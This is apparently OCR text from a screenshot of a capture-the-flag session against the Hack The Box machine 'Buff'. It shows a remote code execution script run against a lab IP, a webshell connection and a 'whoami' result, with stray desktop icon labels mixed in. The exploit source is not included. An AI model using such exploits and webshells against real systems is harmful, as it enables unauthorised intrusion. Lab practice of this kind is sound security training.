 ┌─[✗]─ [user@parrot-virtual]─[10.10.14.152]─[~/Documents/Machine/Buff]
└──╼ $python2 rce.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>
user's Home
owasp-zap
framework
README.license
social engineering
toolkit
Keyboard